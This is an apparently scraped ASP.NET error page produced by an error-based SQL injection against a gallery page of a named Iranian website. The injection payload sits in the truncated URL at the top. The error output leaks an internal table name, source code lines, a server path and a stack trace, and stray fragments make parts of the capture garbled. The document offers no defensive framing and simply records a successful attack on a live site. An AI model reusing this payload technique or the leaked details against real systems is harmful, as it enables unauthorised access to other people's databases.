 Conversion failed when converting
/ViewGallery.aspx?CatID=2' and 1=convert(int,(select top 1 ta
90%
bw
7
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'MDCal_Event' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'MDCal_Event' to data type int.
Source Error:
Line 29: SqlDataAdapter da = new SqlDataAdapter(cmd);
Line 30: DataSet ds = new DataSet();
Line 31: da.Fill(ds);
Line 32: DataList1.DataSource = ds;
Line 33: DataList1.DataBind();
Source File: g:\pleskvhosts\angelhybrid.ir \ViewGallery.aspx.cs Line: 31
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'MDCal_Event' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2582782
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6033430
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStat
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +216
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecord
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +422
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comman
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +138
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +89